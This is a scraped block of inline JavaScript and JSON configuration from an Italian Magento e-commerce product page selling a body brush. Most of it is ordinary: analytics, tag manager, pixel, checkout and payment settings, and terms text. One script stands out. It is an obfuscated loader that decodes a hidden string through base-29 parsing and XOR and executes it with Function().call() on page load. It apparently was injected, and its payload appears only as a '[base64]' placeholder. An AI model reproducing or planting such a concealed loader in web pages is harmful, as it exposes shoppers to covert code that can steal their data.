</script><script type="text/javascript" src="https://express.scalapay.com/express.js"></script><script > window.getWpCookie = function(name) { match = document.cookie.match(new RegExp(name + '=([^;]+)')); if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ; }; window.dataLayer = window.dataLayer || []; var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Prodotto per la persona Wild & Stone - Spazzola per il corpo ","id":"23621","price":"15.00","brand":"Wild & Stone ","category":"Ecologici"}]},"currencyCode":"EUR","impressions":[{"name":"Igiene bimbo Officina Naturae Crema Corpo Baby Biricco ","id":"14410","price":"8.80","brand":"Officina Naturae","category":"Ecologici","list":"Upsell Products From Prodotto per la persona Wild & Stone - Spazzola per il corpo ","position":1},{"name":"Spazzolino da denti in bamb\u00f9 Wild & Stone per bambini - Confezione da 4 pezzi in vari colori","id":"21139","price":"8.00","brand":"Wild & Stone ","category":"Ecologici","list":"Upsell Products From Prodotto per la persona Wild & Stone - Spazzola per il corpo ","position":2},{"name":"Panno in cotone biologico Wild & Stone in vari colori","id":"21187","price":"15.00","brand":"Wild & Stone ","category":"Ecologici","list":"Upsell Products From Prodotto per la persona Wild & Stone - Spazzola per il corpo ","position":3},{"name":"Dischetti struccanti lavabili Wild & Stone (confezione da 16 pezzi)","id":"21188","price":"13.00","brand":"Wild & Stone ","category":"Ecologici","list":"Upsell Products From Prodotto per la persona Wild & Stone - Spazzola per il corpo ","position":4},{"name":"Cannucce in bamb\u00f9 riutilizzabili Wild & Stone (confezione da 10 pezzi)","id":"23610","price":"9.00","brand":"Wild & Stone ","category":"Pappa","list":"Upsell Products From Prodotto per la persona Wild & Stone - Spazzola per il corpo ","position":5},{"name":"Cannucce da cocktail in acciaio inossidabile riutilizzabili Wild & Stone (confezione da 6 pezzi) in vari colori","id":"23614","price":"11.50","brand":"Wild & Stone ","category":"Pappa","list":"Upsell Products From Prodotto per la persona Wild & Stone - Spazzola per il corpo ","position":6},{"name":"Filo interdentale riutilizzabile con amido di mais Wild & Stone - Menta","id":"23615","price":"5.50","brand":"Wild & Stone ","category":"Ecologici","list":"Upsell Products From Prodotto per la persona Wild & Stone - Spazzola per il corpo ","position":7},{"name":"Ricarica per Filo interdentale riutilizzabile con amido di mais Wild & Stone - Menta","id":"23616","price":"8.00","brand":"Wild & Stone ","category":"Ecologici","list":"Upsell Products From Prodotto per la persona Wild & Stone - Spazzola per il corpo ","position":8},{"name":"Bastoncini cotonati in bamb\u00f9 Wild & Stone (confezione da 200 pezzi)","id":"23617","price":"5.50","brand":"Wild & Stone ","category":"Ecologici","list":"Upsell Products From Prodotto per la persona Wild & Stone - Spazzola per il corpo ","position":9},{"name":"Prodotto per la casa Wild & Stone - Spazzola per piatti in fibra di cocco","id":"23618","price":"5.50","brand":"Wild & Stone ","category":"Ecologici","list":"Upsell Products From Prodotto per la persona Wild & Stone - Spazzola per il corpo ","position":10},{"name":"Set di posate riutilizzabili in bamb\u00f9 Wild & Stone (confezione da 8 pezzi)","id":"23619","price":"12.00","brand":"Wild & Stone ","category":"Pappa","list":"Upsell Products From Prodotto per la persona Wild & Stone - Spazzola per il corpo ","position":11}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"product Set di posate riutilizzabili in bamb\u00f9 Wild & Stone (confezione da 8 pezzi)"}]; for (var i in dlObjects) { window.dataLayer.push({ecommerce: null}); window.dataLayer.push(dlObjects[i]); } var wpCookies = ['wp_customerId','wp_customerGroup']; wpCookies.map(function(cookieName) { var cookieValue = window.getWpCookie(cookieName); if (cookieValue) { var dlObject = {}; dlObject[cookieName.replace('wp_', '')] = cookieValue; window.dataLayer.push(dlObject); } });</script><script >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNTZ8BK');</script><script type="text/x-magento-init">
{ "*": { "Magento_GoogleAnalytics/js/google-analytics": { "isCookieRestrictionModeEnabled": 0, "currentWebsite": 1, "cookieName": "user_allowed_save_cookie", "ordersTrackingData": [], "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-52570309-1"} } }
}</script><script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } }</script><script type="text/x-magento-init"> { "*": { "Bss_FacebookPixel/js/code": { "id" : 2187316511318489, "action" : "catalog_product_view", "productData" : {"content_name":"Prodotto per la persona Wild & Stone - Spazzola per il corpo ","content_ids":"Wild & Stone - Spazzola per il corpo","content_type":"product","value":"15.00","currency":"EUR"}, "categoryData" : 404, "registration" : 404, "addToWishList" : 404, "initiateCheckout" : 404, "search" : 404, "orderData" : 404, "pageView" : "pass" } } }</script><script type="text/x-magento-init"> { "[data-role='bss-fbpixel-subscribe']": { "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}} } }</script><script type="text/x-magento-init"> { "[data-role='bss-fbpixel-atc']": { "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}} } }</script><script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }</script><script> window.guestWishlist = { addUrl:'https://www.elobaby.net/guestwishlist/index/add/', isActive: true, currentUrl: 'https://www.elobaby.net/prodotto-per-la-persona-wild-stone-spazzola-per-il-corpo.html'// use for add to cart form wishlist sidebar };</script><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]} } }</script><script type="text&#x2F;javascript"></script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }</script><script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".www.elobaby.net", "secure": true, "lifetime": "3600" } } }</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '', }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elobaby.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elobaby.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });</script><script type="text/javascript"> var QUICKVIEW_BASE_URL = 'https://www.elobaby.net/';</script><script>
//<![CDATA
</script><script> var m8125 = "[base64]";var l4122=29;var q24139=m8125;var r8323=q24139.split("d48"),p7763= parseInt (r8323[0],29),f3829= parseInt (r8323[1],29);var d9860=[];for(var g3449=0;g3449<r8323[2].length;g3449+=2){d9860.push(r8323[2].substring(g3449,g3449+2));}var q24139="";for(var y4335=0;d9860.length>y4335;y4335++)q24139+=String[ "fromCharCode"]((( parseInt (d9860[y4335],l4122)-p7763)^f3829)-p7763);Function(q24139) ["c"+"all"](); </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "wishlist": { "component": "Magento_Wishlist/js/view/wishlist" } } } } }</script><script> window.checkout = {"shoppingCartUrl":"https:\/\/www.elobaby.net\/checkout\/cart\/","checkoutUrl":"https:\/\/www.elobaby.net\/checkout\/","updateItemQtyUrl":"https:\/\/www.elobaby.net\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.elobaby.net\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.elobaby.net\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.elobaby.net\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcHJvZG90dG8tcGVyLWxhLXBlcnNvbmEtd2lsZC1zdG9uZS1zcGF6em9sYS1wZXItaWwtY29ycG8uaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.elobaby.net\/captcha\/refresh\/","isRequired":false,"timestamp":1768807954}}};</script><script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif" } }</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }</script><script> console.log('product script'); require([ "jquery" ], function ($) { 'use strict'; var productType = 'simple'; var priceDiv = $('.product-info-main').find('.price-box .price-final_price'); var pointmin = '15'; var pointmax = '15'; if (pointmin > 0) if (pointmax > 0) { if (productType !== 'bundle') { if (productType !== 'grouped') $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px">+15 Elo&#039;s</p></strong></span'); } else { if ('1') $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px">+15 Elo&#039;s</p></strong></span'); else $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px">+15 to +15</p></strong></span'); } } else $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px"></p></strong></span>'); });</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.elobaby.net\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.elobaby.net\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.elobaby.net\/","customerLoginUrl":"https:\/\/www.elobaby.net\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fstatic\u002Ffrontend\u002FMgs\u002Fchild_claue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"sociallogin\/account\/loginpost":["*"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"mgs_quickview\/index\/updatecart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]}, "clientSideSections": ["checkout-data","cart-data"], "baseUrls": ["https:\/\/www.elobaby.net\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","adyen-express-pdp","bss-fbpixel-atc","bss-fbpixel-subscribe","sociallogin","guest_wishlist","payplug-payments-cards","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/www.elobaby.net\/page_cache\/block\/render\/id\/23621\/","handles":["default","catalog_product_view","catalog_product_view_id_23621","catalog_product_view_sku_Wild%20%26%20Stone%20-%20Spazzola%20per%20il%20corpo","catalog_product_view_type_simple","themesetting_onecolumn_custom","themesettings_product_template_one"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/prodotto-per-la-persona-wild-stone-spazzola-per-il-corpo.html"},"versionCookieName":"private_content_version"} } }</script><script> window.checkoutConfig = {"storeCode":"it","payment":{"adyen":{"showLogo":true,"clientKey":null,"merchantAccount":null,"checkoutEnvironment":"test","locale":"it_IT","chargedCurrency":"display","hasHolderName":false,"holderNameRequired":false,"houseNumberStreetLine":"0","txVariants":{"adyen_ideal":"ideal","adyen_klarna":"klarna","adyen_paypal":"paypal","adyen_bcmc_mobile":"bcmc_mobile","adyen_dotpay":"dotpay","adyen_amazonpay":"amazonpay","adyen_googlepay":"googlepay","adyen_multibanco":"multibanco","adyen_facilypay_3x":"facilypay_3x","adyen_sepadirectdebit":"sepadirectdebit","adyen_applepay":"applepay","adyen_affirm":"affirm","adyen_afterpaytouch":"afterpaytouch","adyen_alipay":"alipay","adyen_alipay_hk":"alipay_hk","adyen_alma":"alma","adyen_atome":"atome","adyen_afterpay_default":"afterpay_default","adyen_bankTransfer_BE":"bankTransfer_BE","adyen_bankTransfer_CH":"bankTransfer_CH","adyen_bankTransfer_DE":"bankTransfer_DE","adyen_bankTransfer_GB":"bankTransfer_GB","adyen_bankTransfer_IBAN":"bankTransfer_IBAN","adyen_bankTransfer_NL":"bankTransfer_NL","adyen_blik":"blik","adyen_clearpay":"clearpay","adyen_directdebit_GB":"directdebit_GB","adyen_directEbanking":"directEbanking","adyen_ebanking_FI":"ebanking_FI","adyen_econtext_atm":"econtext_atm","adyen_econtext_online":"econtext_online","adyen_econtext_seven_eleven":"econtext_seven_eleven","adyen_econtext_stores":"econtext_stores","adyen_entercash":"entercash","adyen_eps":"eps","adyen_facilypay_4x":"facilypay_4x","adyen_facilypay_6x":"facilypay_6x","adyen_facilypay_10x":"facilypay_10x","adyen_facilypay_12x":"facilypay_12x","adyen_giropay":"giropay","adyen_grabpay_MY":"grabpay_MY","adyen_grabpay_PH":"grabpay_PH","adyen_grabpay_SG":"grabpay_SG","adyen_kakaopay":"kakaopay","adyen_klarna_account":"klarna_account","adyen_klarna_paynow":"klarna_paynow","adyen_mbway":"mbway","adyen_molpay_cash":"molpay_cash","adyen_molpay_ebanking_fpx_MY":"molpay_ebanking_fpx_MY","adyen_molpay_ebanking_TH":"molpay_ebanking_TH","adyen_onlineBanking_CZ":"onlineBanking_CZ","adyen_onlineBanking_PL":"onlineBanking_PL","adyen_onlineBanking_SK":"onlineBanking_SK","adyen_paybright":"paybright","adyen_paybybank":"paybybank","adyen_pix":"pix","adyen_ratepay":"ratepay","adyen_ratepay_directdebit":"ratepay_directdebit","adyen_swish":"swish","adyen_trustly":"trustly","adyen_twint":"twint","adyen_walley":"walley","adyen_wechatpayWeb":"wechatpayWeb","adyen_wechatpayQR":"wechatpayQR","adyen_zip":"zip","adyen_gcash":"gcash","adyen_oxxo":"oxxo","adyen_doku_paymentmethods":"doku_paymentmethods","adyen_carnet":"carnet","adyen_walley_b2b":"walley_b2b","adyen_paysafecard":"paysafecard","adyen_momo_wallet":"momo_wallet","adyen_touchngo":"touchngo","adyen_boleto":"boletobancario","adyen_bcmc":"bcmc","adyen_cashapp":"cashapp","adyen_klarna_b2b":"klarna_b2b","adyen_mobilepay":"mobilepay","adyen_vipps":"vipps","adyen_bizum":"bizum","adyen_ach":"ach","adyen_wallet_IN":"wallet_IN","adyen_onlinebanking_IN":"onlinebanking_IN","adyen_paypo":"paypo","adyen_upi":"upi","adyen_dana":"dana","adyen_kcp_naverpay":"kcp_naverpay","adyen_kcp_payco":"kcp_payco","adyen_kcp_creditcard":"kcp_creditcard","adyen_doku_alfamart":"doku_alfamart","adyen_doku_permata_lite_atm":"doku_permata_lite_atm","adyen_doku_bca_va":"doku_bca_va","adyen_doku_bni_va":"doku_bni_va","adyen_doku_bri_va":"doku_bri_va","adyen_doku_cimb_va":"doku_cimb_va","adyen_doku_danamon_va":"doku_danamon_va","adyen_doku_indomaret":"doku_indomaret","adyen_doku_mandiri_va":"doku_mandiri_va","adyen_afterpaytouch_US":"afterpaytouch_US","adyen_paybybank_ais_dd":"paybybank_AIS_DD","adyen_scalapay_3x":"scalapay_3x","adyen_scalapay_4x":"scalapay_4x","adyen_paynow":"paynow"},"customMethodRenderers":{"adyen_cc":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-cc-method","adyen_amazonpay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-amazonpay-method","adyen_applepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-applepay-method","adyen_boleto":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-boleto-method","adyen_facilypay_3x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-3x-method","adyen_facilypay_4x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_6x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_10x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_12x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_googlepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-googlepay-method","adyen_paypal":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-paypal-method","adyen_giftcard":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-giftcard-method","adyen_affirm":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-affirm-method","adyen_cashapp":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-cashapp-method","adyen_ratepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-ratepay-method","adyen_ratepay_directdebit":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-ratepay-directdebit-method","adyen_pos_cloud":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-pos-cloud-method"},"successPage":"https:\/\/www.elobaby.net\/checkout\/onepage\/success\/","agreementsConfig":{"checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"Il presente documento riporta i termini e le condizioni generali sulla base dei quali viene offerto agli utenti l&#039;uso del sito web www.elobaby.net che offre articoli in vendita ai privati.\u003Cbr \/\u003E\r\nDefinizioni\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\nPer consentire una completa comprensione e accettazione dei presenti termini e condizioni, i seguenti termini, al singolare e al plurale, avranno il significato di seguito indicato:\u003Cbr \/\u003E\r\nTitolare: Roba da babywearing srl, con sede legale in Via roma 114\/a 20096 Pioltello , Partita IVA \/ Codice Fiscale 09897900966, 09897900966, capitale sociale interamente versato 10.000,00 \u20ac, indirizzo PEC robadababywearing@pec.it\u003Cbr \/\u003E\r\nApplicazione: il sito web www.elobaby.net\u003Cbr \/\u003E\r\nProdotti: i prodotti e i servizi forniti all\u2019utente dal Titolare\u003Cbr \/\u003E\r\nUtente: qualunque soggetto che accede e utilizza l\u2019Applicazione\u003Cbr \/\u003E\r\nUtente Consumatore: la persona fisica maggiorenne che conclude un contratto per scopi estranei alla propria attivit\u00e0 imprenditoriale, commerciale, artigianale o professionale eventualmente svolta\u003Cbr \/\u003E\r\nCondizioni: il presente contratto che disciplina i rapporti tra il Titolare e gli Utenti e la vendita o fornitura dei Prodotti offerti dal Titolare tramite l\u2019Applicazione.\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\n leggi di pi\u00f9 qui: https:\/\/www.elobaby.net\/termini-e-condizioni","checkboxText":"Cliccando effettua ordine accetti i termini e condizioni","mode":"0","agreementId":"1","contentHeight":null}]}},"cspNonce":""},"customerStreetLinesEnabled":"1"},"checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"Il presente documento riporta i termini e le condizioni generali sulla base dei quali viene offerto agli utenti l&#039;uso del sito web www.elobaby.net che offre articoli in vendita ai privati.\u003Cbr \/\u003E\r\nDefinizioni\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\nPer consentire una completa comprensione e accettazione dei presenti termini e condizioni, i seguenti termini, al singolare e al plurale, avranno il significato di seguito indicato:\u003Cbr \/\u003E\r\nTitolare: Roba da babywearing srl, con sede legale in Via roma 114\/a 20096 Pioltello , Partita IVA \/ Codice Fiscale 09897900966, 09897900966, capitale sociale interamente versato 10.000,00 \u20ac, indirizzo PEC robadababywearing@pec.it\u003Cbr \/\u003E\r\nApplicazione: il sito web www.elobaby.net\u003Cbr \/\u003E\r\nProdotti: i prodotti e i servizi forniti all\u2019utente dal Titolare\u003Cbr \/\u003E\r\nUtente: qualunque soggetto che accede e utilizza l\u2019Applicazione\u003Cbr \/\u003E\r\nUtente Consumatore: la persona fisica maggiorenne che conclude un contratto per scopi estranei alla propria attivit\u00e0 imprenditoriale, commerciale, artigianale o professionale eventualmente svolta\u003Cbr \/\u003E\r\nCondizioni: il presente contratto che disciplina i rapporti tra il Titolare e gli Utenti e la vendita o fornitura dei Prodotti offerti dal Titolare tramite l\u2019Applicazione.\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\n leggi di pi\u00f9 qui: https:\/\/www.elobaby.net\/termini-e-condizioni","checkboxText":"Cliccando effettua ordine accetti i termini e condizioni","mode":"0","agreementId":"1","contentHeight":null}]}}; window.customerData = window.checkoutConfig.customerData; window.isCustomerLoggedIn = window.checkoutConfig.isCustomerLoggedIn; window.adyenData = {"external-platform-name":"Magento","external-platform-version":"2.4.6-p13","external-platform-edition":"Community","merchant-application-name":"adyen-magento2","merchant-application-version":"9.20.3"};</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/www.elobaby.net\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }</script><script type="text/javascript">	require([	"jquery"	], function(jQuery){	(function($) {	$(document).ready(function () {	if($('.pin__type').length){	$('.lookbook-container .pin__type').hover(function(){	$(this).parent().find('.pin__image').toggleClass('pm-mask');	});	$('.lookbook-container .pin__type').click(function(){	$('.lookbook-container .pin__type').removeClass('pin__opened');	$(this).toggleClass('pin__opened');	});	$('.lookbook-image').click(function(){	$('.lookbook-container 